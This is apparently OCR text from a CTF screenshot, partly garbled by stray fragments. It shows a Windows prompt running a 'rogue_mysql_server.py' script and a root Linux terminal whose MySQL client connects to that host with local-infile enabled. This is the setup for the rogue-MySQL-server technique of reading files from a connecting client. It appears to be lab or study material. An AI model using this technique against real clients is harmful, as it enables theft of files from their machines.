 命令提示符 - python rogue_mysql_server.py
Microsoft Windows [版本 10.0.17134.706]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\HP>cd CTF
系统找不到指定的路径。
C:\Users\HP>cd Desktop
C:\Users\HP\Desktop>cd CTF
C:\Users\HP\Desktop\CTF>cd 脚本
C:\Users\HP\Desktop\CTF\脚本>python rogue_mysql_server.py
li Live
hread
ESR
test
root@Miracle778: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 19
Server version: 5.5.40
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> exit
Bye
root@Miracle778:~/桌面# mysql -h 192.168.1.107 -u root --enable-local-infile -p -P 3307
thread.c
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.6.28-0ubuntu0.14.04.1
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
Query OK, 0 rows affected (0.01 sec)
MySQL [(none)]>